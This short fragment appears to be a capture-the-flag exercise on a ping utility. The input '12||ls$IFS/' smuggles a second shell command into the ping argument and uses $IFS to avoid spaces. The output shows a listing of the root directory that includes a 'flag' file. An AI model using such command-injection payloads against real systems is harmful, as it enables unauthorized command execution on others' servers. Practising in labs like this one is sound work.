 PING
12||ls$IFS/
PING
PING 12 (0.0.0.12): 56 data bytes
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var